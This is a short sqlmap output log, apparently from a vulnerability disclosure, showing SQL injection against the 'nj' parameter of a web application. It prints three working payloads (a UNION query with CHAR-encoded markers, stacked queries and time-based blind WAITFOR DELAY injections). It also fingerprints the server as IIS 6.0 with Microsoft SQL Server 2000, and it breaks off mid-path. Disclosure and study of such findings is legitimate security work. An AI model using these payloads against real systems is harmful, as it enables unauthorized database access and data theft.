 Parameter: nj
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: type=menu&nj=wooyun' UNION ALL SELECT NULL,CHAR(113)+CHAR(103)+CHAR
(111)+CHAR(114)+CHAR(113)+CHAR(82)+CHAR(118)+CHAR(80)+CHAR(109)+CHAR(76)+CHAR(73
)+CHAR(83)+CHAR(69)+CHAR(99)+CHAR(73)+CHAR(113)+CHAR(106)+CHAR(115)+CHAR(115)+CH
AR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=menu&nj=wooyun'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=menu&nj=wooyun' WAITFOR DELAY '0:0:5'--
---
[22:22:23] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[22:22:23] [INFO] testing Microsoft SQL Server
[22:22:23] [INFO] confirming Microsoft SQL Server
[22:22:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[22:22:24] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou